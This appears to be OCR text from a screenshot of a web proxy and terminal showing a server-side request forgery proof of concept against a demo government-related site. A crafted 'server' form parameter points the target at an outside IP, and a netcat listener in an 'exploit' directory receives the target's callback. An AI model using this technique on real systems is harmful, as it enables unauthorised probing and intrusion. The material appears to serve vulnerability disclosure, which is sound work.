 Go
Cancel
<
>
Target: https://kominfo.demo.netpurifier.id:8010
?
Request
Raw
Params
Headers
Hex
POST /dnsbse.php HTTP/1.1
Host: kominfo.demo.netpurifier.id:8010
Connection: close
Content-Length: 54
Cache-Control: max-age=0
Origin: https://kominfo.demo.netpurifier.id:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: https://kominfo.demo.netpurifier.id:8010/dnsbse.php
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,ar-SA;q=0.8,ar;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: PHPSESSID=ocdmhg0b2ppvf3sfor3iq5cn17
cari=&server=128.199.221.101:9091&waktu=&Submit=Search
Response
Raw
Headers
Hex
HTML
Render
siti@master: ~/exploit
siti@master:~/exploit$ nc -lvp 9091
Listening on [0.0.0.0] (family 0, port 9091)
Connection from [202.57.23.26] port 9091 [tcp/*] accepted (family 2, sport 56456)
GET /search?num=100&q=&filter=0& HTTP/1.0
Host: 128.199.221.101:9091
Accept: text/html, text/plain, text/sgml, text/css, application/xhtml+xml, */*;q=0.01
Accept-Language: en
User-Agent: Lynx/2.8.9dev.11 libwww-FM/2.14 SSL-MM/1.4.1 GNUTLS/3.5.6